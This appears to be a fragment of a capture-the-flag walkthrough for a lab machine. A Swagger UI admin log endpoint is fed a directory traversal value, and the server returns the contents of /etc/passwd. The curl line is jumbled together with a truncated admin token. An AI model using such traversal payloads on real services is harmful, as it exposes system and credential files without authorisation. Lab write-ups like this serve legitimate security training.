 log_file_name * required
string
(query)
The name of the log file to read.
../../../../../../etc/passwd
Execute
Responses
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2F..%2F
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",